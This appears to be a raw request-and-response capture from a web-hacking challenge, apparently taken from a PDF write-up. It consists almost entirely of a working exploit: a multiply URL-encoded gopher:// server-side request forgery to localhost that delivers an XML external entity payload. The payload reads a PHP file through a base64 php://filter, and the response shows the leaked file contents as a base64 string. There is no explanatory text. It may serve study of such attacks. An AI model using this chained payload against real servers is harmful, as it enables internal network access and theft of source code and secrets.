 Request
Raw Params Headers Hex
POST
/?vk=1&vvvkkk=1&c=gopher://127.0.0.1:80/_POST%2520/xxe.php%2520HTTP/1.1%250d%250aHost%3a127.0.0
.1%3a80%250d%250aAccept%3a*/*%250d%250aContent-Length%3a629%250d%250aContent-Type%3aapplication
/x-www-form-urlencoded%250d%250a%250d%250adata%253d%25253c%25253f%252578%25256d%25256c%252520%2
52576%252565%252572%252573%252569%25256f%25256e%25253d%252522%252531%25252e%252530%252522%25252
0%252565%25256e%252563%25256f%252564%252569%25256e%252567%25253d%252522%252575%252572%252565%25
2561%252564%252574%252566%25252d%252538%252522%25253f%25253e%25250d%25250a%25253c%252521%252544
%25254f%252543%252554%252559%252550%252545%252520%252578%252565%252520%25255b%25250d%25250a%252
53c%252521%252545%25254c%252545%25254d%252545%25254e%252554%252520%25256e%252561%25256d%252565%
252520%252541%25254e%252559%252520%25253e%25250d%25250a%25253c%252521%252545%25254e%252554%2525
49%252554%252559%252520%252578%252565%252520%252553%252559%252553%252554%252545%25254d%252520%2
52522%252570%252568%252570%25253a%25252f%25252f%252566%252569%25256c%252574%252565%252572%25252
f%252572%252565%252572%252565%252561%252564%252561%252564%25253d%252563%25256f%25256e%252576%25
2565%252572%252574%25252e%252562%252561%252573%252565%252536%252534%25252d%252565%25256e%252563
%25256f%252564%252565%25252f%252572%252565%252573%25256f%252575%252572%252563%252565%25253d%252
566%25256c%252572%252565%252561%252564%252561%252567%25252e%252570%252568%252570%252522%252520%
25253e%25255d%25253e%25250d%25250a%25253c%252572%25256f%25256f%252574%25253e%25250d%25250a%2525
3c%25256e%252561%25256d%252565%25253e%252526%252578%252565%25253b%25253c%25252f%25256e%252561%2
5256d%252565%25253e%25250d%25250a%25253c%25252f%252572%25256f%25256f%252574%25253e HTTP/1.1
Host: 121.36.64.91
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
string(22) &quot;(object value omitted)&quot;
[&quot;lastChild&quot;]=&gt;
string(22) &quot;(object value omitted)&quot;
[&quot;previousSibling&quot;]=&gt;
NULL
[&quot;nextSibling&quot;]=&gt;
NULL
[&quot;attributes&quot;]=&gt;
NULL
[&quot;ownerDocument&quot;]=&gt;
NULL
[&quot;namespaceURI&quot;]=&gt;
NULL
[&quot;prefix&quot;]=&gt;
string(0) &quot;&quot;
[&quot;localName&quot;]=&gt;
NULL
[&quot;baseURI&quot;]=&gt;
string(14) &quot;/var/www/html/&quot;
[&quot;textContent&quot;]=&gt;
string(74) &quot;
PD9waHAKJGZsYWc9J2ZsYWd7NWJjMGJjMjkxZDMyMjQ1MDY3OTg2NmQ1ZGRmMGEzNDZ9JzsK
&quot;
}
14
</pre>
</div>
0
"